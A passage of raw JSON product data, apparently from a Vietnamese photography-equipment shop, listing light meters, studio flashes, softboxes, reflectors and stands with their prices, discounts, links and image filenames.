(3).jpg.jpg"},{"id":1524,"dmid":274,"link":"\/may-do-sang-sekonic-l208-274-1524.html","label":"M\u00e1y \u0111o s\u00e1ng sekonic L208","gia":2750000,"giakm":0,"phantram":0,"image":"shop_1508750801_MAY-DO-SANG-SEKONIC-l208.JPG.jpg"},{"id":1525,"dmid":274,"link":"\/may-do-sang-sekonic-l-858d-speedmaster-light-meter-274-1525.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-858D Speedmaster Light Meter","gia":20200000,"giakm":16830000,"phantram":16.683168316832,"image":"shop_1508751409_may-do-sang-sekonic-l-858D-U-minhduc.com (1).jpg.jpg"},{"id":1526,"dmid":274,"link":"\/may-do-sang-sekonic-l308s-274-1526.html","label":"M\u00e1y \u0111o s\u00e1ng sekonic L308s","gia":0,"giakm":0,"phantram":0,"image":"shop_1508752155_MAY-DO-SANG-SEKONIC-l308S-MINHDUC.COM.VN.jpg.jpg"},{"id":1522,"dmid":273,"link":"\/may-do-sang-sekonic-c-700r-spectromaster-273-1522.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C-700R SPECTROMASTER","gia":39000000,"giakm":38500000,"phantram":1.2820512820513,"image":"May-do-sang-Sekonic-C-700R-SPECTROMASTER (9).jpg"},{"id":1523,"dmid":274,"link":"\/may-do-sang-sekonic-c-700-spectromaster-274-1523.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic C-700 SpectroMaster","gia":35000000,"giakm":33000000,"phantram":5.7142857142857,"image":"May-do-sang-Sekonic-C-700-Spectrometer (3).jpg"},{"id":3735,"dmid":213,"link":"\/tay-boom-arm-inox-md02-213-3735.html","label":"Tay boom Arm inox MD02","gia":1400000,"giakm":0,"phantram":0,"image":"Tay boom Arm inox MD-01.jpg"},{"id":1527,"dmid":274,"link":"\/may-do-sang-sekonic-l-478dr-litemaster-pro-274-1527.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-478DR LiteMaster Pro","gia":9500000,"giakm":9290000,"phantram":2.2105263157895,"image":"shop_1508756027_may-do-sang-L478DR-U-minhduc.com (1).jpg.jpg"},{"id":3734,"dmid":192,"link":"\/bo-kit-guong-khuc-xa-godox-knowled-liteflow-100-k1-type-reflector-192-3734.html","label":"B\u1ed9 Kit G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 100 K1 Type Reflector","gia":65000000,"giakm":59990000,"phantram":7.7076923076923,"image":"guong-khuc-xa-godox-knowled-liteflow-100-cm-type-reflector (19).jpg"},{"id":1528,"dmid":274,"link":"\/may-do-sang-sekonic-l308dc-digicinemate-274-1528.html","label":"M\u00e1y \u0111o s\u00e1ng sekonic L308DC DigicineMate","gia":7000000,"giakm":6050000,"phantram":13.571428571429,"image":"shop_1508757223_MAY-DO-SANG-SEKONIC-l308dc-u-MINHDUC.COM.VN.jpg.jpg"},{"id":1529,"dmid":274,"link":"\/may-do-sang-sekonic-l-478d-litemaster-pro-274-1529.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic  L-478D LiteMaster Pro","gia":9000000,"giakm":8250000,"phantram":8.3333333333333,"image":"shop_1508757953_Sekonic-L-478D-U-LiteMaster-Pro-MINHDUC.COM.VN (1).jpg.jpg"},{"id":3732,"dmid":192,"link":"\/guong-khuc-xa-godox-knowled-liteflow-100-cm-type-reflector-192-3732.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 100 Cm Type Reflector","gia":30000000,"giakm":27990000,"phantram":6.7,"image":"guong-khuc-xa-godox-knowled-liteflow-100-cm-type-reflector (18).jpg"},{"id":3733,"dmid":213,"link":"\/banh-xe-chan-c-stand-ck-cs25-213-3733.html","label":"B\u00e1nh xe ch\u00e2n C-Stand CK CS25 ","gia":650000,"giakm":0,"phantram":0,"image":"banh-xe-c-stand-ck-ck1-ck1pro-cs25 (3).jpg"},{"id":1531,"dmid":274,"link":"\/may-do-sang-sekonic-l-398a-studio-deluxe-iii-274-1531.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-398A Studio Deluxe III","gia":5100000,"giakm":5050000,"phantram":0.98039215686275,"image":"shop_1509783548_Sekonic-L-398A-Studio-Deluxe-III-MINHDUC.COM.VN (2).jpg.jpg"},{"id":3731,"dmid":192,"link":"\/guong-khuc-xa-godox-knowled-liteflow-50-cm-type-reflector-combo-kit-192-3731.html","label":"\tG\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 50 Cm Type Reflector Combo Kit ","gia":18000000,"giakm":14500000,"phantram":19.444444444444,"image":"guong-khuc-xa-godox-knowled-liteflow-50-cm-type-reflector (6).jpg"},{"id":1532,"dmid":217,"link":"\/phong-giay-nen-my-chup-anh-loai-2-217-1532.html","label":"Ph\u00f4ng Gi\u1ea5y n\u1ec1n m\u1ef9 ch\u1ee5p \u1ea3nh lo\u1ea1i 2","gia":950000,"giakm":650000,"phantram":31.578947368421,"image":"shop_1509787304_Phong-giay-nen-chup-hinh-minhduc.com.vn-color-paper-background-minhduc.com.vn.jpg.jpg"},{"id":3730,"dmid":212,"link":"\/guong-khuc-xa-godox-knowled-liteflow-25-cm-type-reflector-212-3730.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 25 Cm Type Reflector","gia":2190000,"giakm":1750000,"phantram":20.091324200913,"image":"guong-khuc-xa-godox-knowled-liteflow-25-cm-type-reflector- (7).jpg"},{"id":1533,"dmid":266,"link":"\/den-flash-studio-godox-qs400ii-266-1533.html","label":"\u0110\u00e8n flash studio Godox QS400II","gia":3550000,"giakm":3480000,"phantram":1.9718309859155,"image":"499240705.jpg"},{"id":1534,"dmid":266,"link":"\/den-flash-studio-godox-qs600ii-266-1534.html","label":"\u0110\u00e8n flash studio Godox QS600II","gia":4300000,"giakm":4190000,"phantram":2.5581395348837,"image":"1965434669.jpg"},{"id":1535,"dmid":266,"link":"\/den-flash-studio-godox-qs800ii-266-1535.html","label":"\u0110\u00e8n flash studio Godox QS800II","gia":5450000,"giakm":5400000,"phantram":0.91743119266055,"image":"1670782384.jpg"},{"id":1536,"dmid":266,"link":"\/den-flash-studio-godox-qs1200ii-266-1536.html","label":"\u0110\u00e8n flash studio Godox QS1200II","gia":9000000,"giakm":6350000,"phantram":29.444444444444,"image":"1398242850.jpg"},{"id":1537,"dmid":266,"link":"\/den-flash-studio-godox-sk300ii-266-1537.html","label":"\u0110\u00e8n flash studio Godox SK300II","gia":2480000,"giakm":2290000,"phantram":7.6612903225806,"image":"shop_1509885480_den-chup-hinh-flash-godox-sk300ii-minhduc.com.vn0.jpg.jpg"},{"id":1538,"dmid":266,"link":"\/den-flash-studio-godox-sk400ii-266-1538.html","label":"\u0110\u00e8n flash studio Godox SK400II","gia":2700000,"giakm":2400000,"phantram":11.111111111111,"image":"shop_1509885775_den-chup-hinh-flash-godox-sk400ii-minhduc.com.vn.jpg.jpg"},{"id":3729,"dmid":212,"link":"\/guong-khuc-xa-godox-knowled-liteflow-15-cm-type-reflector-212-3729.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 15 Cm Type Reflector","gia":1650000,"giakm":1350000,"phantram":18.181818181818,"image":"guong-khuc-xa-godox-knowled-liteflow-15-cm-type-reflector (6).jpg"},{"id":1539,"dmid":266,"link":"\/den-flash-studio-godox-dp400ii-266-1539.html","label":"\u0110\u00e8n flash studio Godox DP400II","gia":2450000,"giakm":2430000,"phantram":0.81632653061224,"image":"1956201028.jpg"},{"id":1540,"dmid":266,"link":"\/den-flash-studio-godox-dp600ii-266-1540.html","label":"\u0110\u00e8n flash studio Godox DP600II","gia":3500000,"giakm":3100000,"phantram":11.428571428571,"image":"748915657.jpg"},{"id":1541,"dmid":266,"link":"\/den-flash-studio-godox-dp800ii-266-1541.html","label":" \u0110\u00e8n flash studio Godox DP800II","gia":4050000,"giakm":3690000,"phantram":8.8888888888889,"image":"116246046.jpg"},{"id":1544,"dmid":211,"link":"\/softbox-godox-octagon-bat-giac-95cm-211-1544.html","label":"Softbox Godox Octagon B\u00e1t Gi\u00e1c 95cm","gia":850000,"giakm":580000,"phantram":31.764705882353,"image":"shop_1569465872_shop_1510197122_softbox-godox-bat-giac-minhduc.com.jpg.jpg.jpg"},{"id":3728,"dmid":212,"link":"\/guong-khuc-xa-godox-knowled-liteflow-7-cm-type-reflector-212-3728.html","label":"G\u01b0\u01a1ng Kh\u00fac X\u1ea1 Godox KNOWLED LiteFlow 7 Cm Type Reflector","gia":1050000,"giakm":850000,"phantram":19.047619047619,"image":"guong-khuc-xa-godox-knowled-liteflow-7-cm-type-reflector (5).jpg"},{"id":2079,"dmid":267,"link":"\/den-led-ring-12-canh-eyes-light-md1800s-267-2079.html","label":"\u0110\u00e8n led ring 12 c\u00e1nh eyes light MD1800S","gia":9250000,"giakm":6500000,"phantram":29.72972972973,"image":"shop_1569665621_DEN-LED-RING-EYES-LIGHT-MD1800S-MINHDUC.COM.VN.jpg.jpg"},{"id":1542,"dmid":266,"link":"\/den-flash-studio-godox-dp1000ii-266-1542.html","label":"\u0110\u00e8n flash studio Godox DP1000II","gia":5500000,"giakm":4100000,"phantram":25.454545454545,"image":"1352164528.jpg"},{"id":1543,"dmid":249,"link":"\/ban-chup-xep-gon-100x200cm-249-1543.html","label":"B\u00e0n ch\u1ee5p x\u1ebfp g\u1ecdn 100x200cm","gia":3200000,"giakm":0,"phantram":0,"image":"shop_1509938168_ban-chup-xep-gon-100-200-cm-minh-duc- (4).jpg.jpg"},{"id":1545,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-80cm-khong-to-ong-211-1545.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 80CM KH\u00d4NG T\u1ed4 ONG","gia":930000,"giakm":780000,"phantram":16.129032258065,"image":"shop_1510200399_SOFTBOX-DU-GODOX-80-CM-MINH-DUC (1).jpg.jpg"},{"id":1546,"dmid":211,"link":"\/softbox-godox-60x90cm-211-1546.html","label":"Softbox Godox 60x90cm","gia":580000,"giakm":450000,"phantram":22.413793103448,"image":"tan-sang-softbox-godox-60-90-minhduc (7).jpg"},{"id":1547,"dmid":211,"link":"\/softbox-godox-35x160cm-211-1547.html","label":"Softbox Godox 35x160cm","gia":700000,"giakm":640000,"phantram":8.5714285714286,"image":"shop_1510457852_Godox-35-160-minh-duc.com (2).jpg.jpg"},{"id":1548,"dmid":266,"link":"\/adapter-godox-ad-b2-bowens-mount-double-tubes-for-ad200-266-1548.html","label":"Adapter Godox AD-B2 Bowens Mount Double Tubes For Ad200","gia":1150000,"giakm":1000000,"phantram":13.04347826087,"image":"shop_1510458125_godox-adb2-dau-den ad200-minhduc.com.vn2.jpg.jpg"},{"id":3214,"dmid":243,"link":"\/den-godox-knowled-m600bi-bi-color-led-monolight-chinh-hang-243-3214.html","label":"\u0110\u00e8n Godox KNOWLED M600Bi Bi-Color LED Monolight Ch\u00ednh H\u00e3ng","gia":34990000,"giakm":28990000,"phantram":17.147756501858,"image":"Den-Godox-KNOWLED-M600Bi-Bi-Color-LED-Monolight-minhduc (14).jpg"},{"id":1549,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-80cm-to-ong-211-1549.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 80CM T\u1ed4 ONG","gia":1350000,"giakm":1080000,"phantram":20,"image":"shop_1510460015_softbox-du-godox-80-cm-minh-duc-to-ong.jpg.jpg"},{"id":1550,"dmid":266,"link":"\/godox-bd-07-for-ad200-barn-door-honeycomb-grid-and-4-color-gel-266-1550.html","label":"GODOX BD-07 FOR AD200 BARN DOOR HONEYCOMB GRID AND 4 COLOR GEL","gia":550000,"giakm":0,"phantram":0,"image":"shop_1510460760_godox-bd-07-barn door-minhduc.com.vn1.jpg.jpg"},{"id":1551,"dmid":211,"link":"\/dragon-parabolic-16-canh-90cm-softbox-danh-nguoc-211-1551.html","label":" Dragon Parabolic 16 c\u1ea1nh 90cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":4100000,"giakm":0,"phantram":0,"image":"2105872230.jpg"},{"id":1552,"dmid":211,"link":"\/dragon-parabolic-16-canh-120cm-softbox-danh-nguoc-211-1552.html","label":"Dragon Parabolic 16 c\u1ea1nh 120cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":4700000,"giakm":0,"phantram":0,"image":"977579427.jpg"},{"id":1553,"dmid":211,"link":"\/dragon-parabolic-16-canh-150cm-softbox-danh-nguoc-211-1553.html","label":"Dragon Parabolic 16 c\u1ea1nh 150cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":5300000,"giakm":0,"phantram":0,"image":"710687172.jpg"},{"id":1554,"dmid":211,"link":"\/dragon-parabolic-16-canh-180cm-softbox-danh-nguoc-211-1554.html","label":"Dragon Parabolic 16 c\u1ea1nh 180cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":6200000,"giakm":0,"phantram":0,"image":"84821798.jpg"},{"id":1555,"dmid":211,"link":"\/dragon-parabolic-16-canh-200cm-softbox-danh-nguoc-211-1555.html","label":"Dragon Parabolic 16 c\u1ea1nh 200cm Softbox \u0111\u00e1nh ng\u01b0\u1ee3c","gia":7200000,"giakm":0,"phantram":0,"image":"436545175.jpg"},{"id":1556,"dmid":296,"link":"\/den-led-ngoai-canh-godox-slb-60w-296-1556.html","label":"\u0110\u00e8n LED ngo\u1ea1i c\u1ea3nh GODOX SLB 60W ","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"1076397612.png"},{"id":3727,"dmid":334,"link":"\/den-godox-lc1000r-rgb-led-light-stick-334-3727.html","label":"\u0110\u00e8n Godox LC1000R RGB LED Light Stick","gia":6490000,"giakm":5200000,"phantram":19.876733436055,"image":"den-led-godox-lc1000r-rgb-leight-stick (6).jpg"},{"id":1557,"dmid":266,"link":"\/den-led-ngoai-canh-godox-slb-60w-266-1557.html","label":" \u0110\u00e8n LED ngo\u1ea1i c\u1ea3nh GODOX SLB 60W","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"shop_1512456678_den-le-slb-60w-godox-minhduc.com (3).jpg.jpg"},{"id":1558,"dmid":267,"link":"\/den-led-ngoai-canh-godox-slb-60w-267-1558.html","label":" \u0110\u00e8n LED ngo\u1ea1i c\u1ea3nh GODOX SLB 60W","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"shop_1512456747_den-le-slb-60w-godox-minhduc.com (3).jpg.jpg"},{"id":1559,"dmid":211,"link":"\/softbox-cau-dragon-65cm-211-1559.html","label":"Softbox c\u1ea7u DRAGON 65cm","gia":1390000,"giakm":570000,"phantram":58.992805755396,"image":"shop_1512524624_Softbox-cau-jinbei-65cm-LANTERN-SOFTBOX-minhduc.com.vn (3).jpg.jpg"},{"id":3033,"dmid":211,"link":"\/softbox-cau-dragon-85cm-211-3033.html","label":"Softbox C\u1ea7u DRAGON 85cm ","gia":1850000,"giakm":800000,"phantram":56.756756756757,"image":"1271793770.jpg"},{"id":3034,"dmid":208,"link":"\/the-nho-sdxc-sandisk-extreme-64gb-150mb60mbs-208-3034.html","label":"TH\u1eba NH\u1eda SDXC SANDISK EXTREME 64GB 150MB\/60MB\/S","gia":400000,"giakm":0,"phantram":0,"image":"1423007230.jpg"},{"id":1560,"dmid":211,"link":"\/softbox-cau-dragon-50cm-211-1560.html","label":"Softbox c\u1ea7u DRAGON 50cm","gia":1290000,"giakm":0,"phantram":0,"image":"shop_1512524771_Softbox-cau-jinbei-65cm-LANTERN-SOFTBOX-minhduc.com.vn (3).jpg.jpg"},{"id":1655,"dmid":211,"link":"\/dragon-parabolic-70-cm-softbox-16k-direct--bowens-mount-211-1655.html","label":"Dragon Parabolic 70 Cm softbox 16k Direct - Bowens mount","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1519361820_softbox-16-canh-minhduc.com.vn (3).jpg.jpg"},{"id":1561,"dmid":271,"link":"\/follow-focus-f1-271-1561.html","label":"FOLLOW FOCUS F1","gia":1050000,"giakm":0,"phantram":0,"image":"shop_1512876018_FOLLOW-FOCUS-F1-MINHDUC.COM (3).jpg.jpg"},{"id":1562,"dmid":271,"link":"\/follow-focus-f3-271-1562.html","label":"Follow Focus F3","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1512882013_Follow-Focus-F3-MINHDUC.COM (1).jpg.jpg"},{"id":1563,"dmid":271,"link":"\/follow-focus-f4-271-1563.html","label":"Follow Focus F4","gia":2300000,"giakm":0,"phantram":0,"image":"shop_1512882519_FOLLO- FOCUS-YELANGU-F3 (6).jpg.jpg"},{"id":1564,"dmid":271,"link":"\/slider-l50d-271-1564.html","label":"Slider L50D","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1512883338_SILDER-L50D-MINHDUC.COM (3).jpg.jpg"},{"id":1565,"dmid":265,"link":"\/slider-l50d-265-1565.html","label":"Slider L50D","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1512883430_SILDER-L50D-MINHDUC.COM (3).jpg.jpg"},{"id":1566,"dmid":271,"link":"\/arm-rod-clamp-271-1566.html","label":"Arm Rod Clamp","gia":80000,"giakm":0,"phantram":0,"image":"shop_1512884320_Arm-Rod-Clamp-minhduc.com (4).jpg.jpg"},{"id":1567,"dmid":271,"link":"\/lens-support-a30-yelangu-271-1567.html","label":"Lens support A30 Yelangu","gia":380000,"giakm":0,"phantram":0,"image":"shop_1512884795_Lens-support-A30 (1).jpg.jpg"},{"id":1568,"dmid":271,"link":"\/c-shape-arm-cb2-271-1568.html","label":"C-shape arm Cb2","gia":1350000,"giakm":0,"phantram":0,"image":"shop_1512885731_C-shape-arm-cb2 (2).jpg.jpg"},{"id":1739,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-120cm--45-inch-218-1739.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 120CM - 45 inch","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"shop_1524792128_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1569,"dmid":250,"link":"\/den-msn-iii-800w-jinbei-250-1569.html","label":"\u0110\u00e8n MSN III 800W JINBEI","gia":8000000,"giakm":7900000,"phantram":1.25,"image":"shop_1514522915_den-flash-msn800-iii-jinbei-minhduc.jpg.jpg"},{"id":1740,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-110cm--43-inch-218-1740.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 110CM - 43 inch","gia":400000,"giakm":380000,"phantram":5,"image":"shop_1524792239_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":3726,"dmid":334,"link":"\/den-godox-lc1000-bi-color-2500-8500k-led-light-stick-334-3726.html","label":"\u0110\u00e8n Godox LC1000 Bi-Color 2500-8500K LED Light Stick","gia":5490000,"giakm":4850000,"phantram":11.657559198543,"image":"den-led-godox-lc1000r-rgb-leight-stick (1).jpg"},{"id":1570,"dmid":213,"link":"\/chan-den-flash-stand-m3-jinbei-213-1570.html","label":"Ch\u00e2n \u0110\u00e8n Flash Stand M3 Jinbei","gia":1750000,"giakm":0,"phantram":0,"image":"chan-den-jinbei-m3-2.jpg"},{"id":1571,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-k6-600w-hss-ttl-275-1571.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K6 600W HSS TTL","gia":10900000,"giakm":4290000,"phantram":60.642201834862,"image":"shop_1515165043_Den-flash-studio-nice-k6-ttl-chuyen-nghiep-toc-do-cao-minhduc.com.vn.jpg.jpg"},{"id":1572,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-k8-800w-hss-ttl-275-1572.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K8 800W HSS TTL","gia":18000000,"giakm":4990000,"phantram":72.277777777778,"image":"shop_1515165836_Den-flash-studio-nice-k8-ttl-chuyen-nghiep-toc-do-cao-minhduc.com.vn.3jpg.jpg.jpg"},{"id":1575,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-ttl680c-680w-ttl-24g-wireless-hss-18000s-studio-flash-outdoor-275-1575.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto TTL680C 680W TTL 2.4G Wireless HSS 1\/8000S Studio Flash Outdoor ","gia":10200000,"giakm":4490000,"phantram":55.980392156863,"image":"shop_1515169099_Den-flash-Nicefoto_680c-600w-hss-1-8000s_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1573,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-n6-600w-ettl-i-ttl-275-1573.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6 600W ETTL i-TTL ","gia":11500000,"giakm":3990000,"phantram":65.304347826087,"image":"shop_1515166957_Den-flash-Nicefoto_n6_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1574,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-n6m-600w-275-1574.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6M 600W ","gia":10500000,"giakm":3990000,"phantram":62,"image":"shop_1515168155_Den-flash-Nicefoto_n6M_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1576,"dmid":275,"link":"\/nicefoto-ttl-480c-480w-wireless-ttl-275-1576.html","label":"Nicefoto TTL-480C 480w Wireless TTL","gia":12800000,"giakm":4950000,"phantram":61.328125,"image":"shop_1515169547_Den-flash-Nicefoto_480c-400w-hss-1-8000s_TTL_M_minhduc.com.vn2.jpg.jpg"},{"id":1577,"dmid":275,"link":"\/den-ngoai-canh-nicefoto-hs600c-600w-hss-ttl-18000s-275-1577.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto HS600C 600W HSS TTL 1\/8000S","gia":12400000,"giakm":4200000,"phantram":66.129032258065,"image":"shop_1515308584_Den-flash-Nicefoto_NFLASH-600c-600w-hss-1-8000s_TTL_M_minhduc.com.vn.jpg.jpg"},{"id":1578,"dmid":198,"link":"\/den-nicefoto-n-flash-280a-portable-wireless--trigger-198-1578.html","label":"\u0110\u00c8N NiceFoto N-Flash 280A Portable Wireless + Trigger ","gia":5700000,"giakm":3600000,"phantram":36.842105263158,"image":"shop_1515310176_den-NiceFoto-N-Flash-280A-Portable-Wireless-LED-Studio-Flash-Light-with-Build-in-Battery-minhduc.com.vn.jpg.jpg"},{"id":1579,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-22x90cm-211-1579.html","label":"Softbox t\u1ed5 ong JINBEI EM 22x90cm","gia":950000,"giakm":0,"phantram":0,"image":"shop_1515311103_softbox-jinbei-to-ong-22-90-minh-duc-com-vn (5).jpg.jpg"},{"id":1580,"dmid":275,"link":"\/den-nicefoto-n-flash-480a-portable-wireless--trigger-275-1580.html","label":"\u0110\u00c8N NiceFoto N-Flash 480A Portable Wireless + Trigger","gia":7500000,"giakm":0,"phantram":0,"image":"shop_1515311252_den-NiceFoto-N-Flash-480A-Portable-Wireless-LED-Studio-Flash-Light-with-Build-in-Battery-minhduc.com.vn00.jpg.jpg"},{"id":1581,"dmid":275,"link":"\/den-nicefoto-n-flash-680a-portable-wireless-275-1581.html","label":"\u0110\u00c8N NiceFoto N-Flash 680A Portable Wireless","gia":8400000,"giakm":0,"phantram":0,"image":"shop_1515311711_den-NiceFoto-N-Flash-480A-Portable-Wireless-LED-Studio-Flash-Light-with-Build-in-Battery-minhduc.com.vn00.jpg.jpg"},{"id":3725,"dmid":334,"link":"\/den-godox-p200bi-bi-color-led-light-panel-dmx-334-3725.html","label":"\u0110\u00e8n Godox P200Bi Bi-Color LED Light Panel DMX","gia":15000000,"giakm":0,"phantram":0,"image":"DEN-LED-GODOX-DMX-P200-BI-COLOR-PANEL (15).jpg"},{"id":1582,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-35x140cm-211-1582.html","label":"Softbox t\u1ed5 ong JINBEI EM 35x140cm","gia":1150000,"giakm":0,"phantram":0,"image":"shop_1515313922_softbox-jinbei-to-ong-35-140-minh-duc-com-vn (5).jpg.jpg"},{"id":1583,"dmid":275,"link":"\/den-nicefoto-flash-300-300w-gn68-hss-18000-275-1583.html","label":"\u0110\u00e8n NiceFoto flash 300 300W GN68 HSS 1\/8000","gia":5900000,"giakm":0,"phantram":0,"image":"shop_1515315194_Den-NiceFoto-nflash-300-300W-2-4G-Wireless-GN68-HSS-1-8000S-Studio-Flash-High-Speed-Speedlite-minhduc.com.vn1.jpg.jpg"},{"id":1584,"dmid":275,"link":"\/den-nicefoto-flash-400-400w-hss-18000-275-1584.html","label":"\u0110\u00e8n NiceFoto flash 400 400W HSS 1\/8000","gia":6900000,"giakm":0,"phantram":0,"image":"shop_1515316068_den-NICEFOTO-nflash300-Wireless-Studio-Flash-Classic-300-LED-Lamp-for-Outdoor-Photography-Built-in-Wireless-minhduc.com.vn.jpg.jpg"},{"id":1585,"dmid":275,"link":"\/den-nicefoto-flash-600-600w-hss-18000s-275-1585.html","label":"\u0110\u00e8n NiceFoto flash 600 600W HSS 1\/8000s","gia":7900000,"giakm":0,"phantram":0,"image":"shop_1515316655_Den-NICEFOTO-nflash600-Wireless-Studio-Flash-Classic-600-LED-Lamp-for-Outdoor-Photography-Built-in-Wireless-minhduc.com.vn1.jpg.jpg"},{"id":1586,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-60x90cm-211-1586.html","label":"Softbox t\u1ed5 ong JINBEI EM 60x90cm","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1516529019_softbox-to-ong-jibei-minh-duc-com-vn.jpg.jpg"},{"id":1587,"dmid":211,"link":"\/softbox-to-ong-jinbei-em-80x120cm-211-1587.html","label":"Softbox t\u1ed5 ong JINBEI EM 80x120cm","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1516529177_softbox-to-ong-jibei-minh-duc-com-vn.jpg.jpg"},{"id":1600,"dmid":211,"link":"\/softbox-bat-giac-to-ong-jinbei-em900-211-1600.html","label":"Softbox b\u00e1t gi\u00e1c t\u1ed5 ong JINBEI EM900","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1516529651_softbox-octogon-bat-giac-to-ong-minh-duc-com-vn.jpg.jpg"},{"id":1588,"dmid":275,"link":"\/den-nicefoto-a6-600w-ttl-hss-18000s-275-1588.html","label":" \u0110\u00e8n NiceFoto A6 600W TTL HSS 1\/8000s","gia":9400000,"giakm":0,"phantram":0,"image":"shop_1515422835_Den-flash-studio-nicefoto-a6-ttl.m-toc-do-cao-hss-1-8000s-minhduc.com.vn.jpg.jpg"},{"id":1594,"dmid":211,"link":"\/softbox-bat-giac-jinbei-m950-211-1594.html","label":"Softbox b\u00e1t gi\u00e1c JINBEI M950","gia":620000,"giakm":0,"phantram":0,"image":"shop_1516527196_SOFTBOX-BAT-GIAC-90-JINBEI-MINHDUC.COM (1).jpg.jpg"},{"id":1595,"dmid":211,"link":"\/softbox-bat-giac-jinbei-m1200-211-1595.html","label":"\t Softbox b\u00e1t gi\u00e1c JINBEI M1200","gia":740000,"giakm":0,"phantram":0,"image":"shop_1516527551_SOFTBOX-BAT-GIAC-120-JINBEI-MINHDUC.COM (2).jpg.jpg"},{"id":3724,"dmid":334,"link":"\/den-godox-knowled-p1200r-hard-rgb-led-light-panel-334-3724.html","label":"\u0110\u00e8n Godox KNOWLED P1200R Hard RGB LED Light Panel    ","gia":114500000,"giakm":0,"phantram":0,"image":"den-led-godox-p1200r-rgb-knowled-hard (6).jpg"},{"id":1596,"dmid":211,"link":"\/softbox-bat-giac-jinbei-m1400-211-1596.html","label":"Softbox b\u00e1t gi\u00e1c JINBEI M1400","gia":900000,"giakm":0,"phantram":0,"image":"shop_1516527711_SOFTBOX-BAT-GIAC-120-JINBEI-MINHDUC.COM (1).jpg.jpg"},{"id":1597,"dmid":211,"link":"\/softbox-jinbei-60x90cm-211-1597.html","label":"Softbox JINBEI 60x90cm","gia":580000,"giakm":450000,"phantram":22.413793103448,"image":"shop_1516527888_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":1598,"dmid":211,"link":"\/softbox-jinbei-80x120cm-211-1598.html","label":"Softbox JINBEI 80x120cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1516527983_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":1589,"dmid":275,"link":"\/den-nicefoto-a4-400w-ttl-hss-18000s-275-1589.html","label":" \u0110\u00e8n NiceFoto A4 400W TTL HSS 1\/8000s","gia":8800000,"giakm":0,"phantram":0,"image":"shop_1515426652_Den-flash-studio-nicefoto-a4-ttl.m-toc-do-cao-hss-1-8000s-minhduc.com.vn.jpg.jpg"},{"id":1591,"dmid":275,"link":"\/den-flash-nicefoto-ra300-275-1591.html","label":"\u0110\u00e8n flash Nicefoto RA300 ","gia":3500000,"giakm":2200000,"phantram":37.142857142857,"image":"shop_1515946258_Den-NiceFoto-RA-300-Photographic-Equipment-Studio-Flash-Light-minhduc.com.vn.jpg.jpg"},{"id":1592,"dmid":275,"link":"\/den-flash-nicefoto-ra400-275-1592.html","label":"\u0110\u00e8n flash Nicefoto RA400 ","gia":3800000,"giakm":0,"phantram":0,"image":"shop_1515947063_DEN-FLASH-NICEFOTO-RA-400-MINHDUC.COM.VN_2.jpg.jpg"},{"id":1590,"dmid":275,"link":"\/den-flash-nicefoto-a8-800w-ttl-hss-18000s-275-1590.html","label":"\u0110\u00e8n flash Nicefoto A8 800w TTL HSS 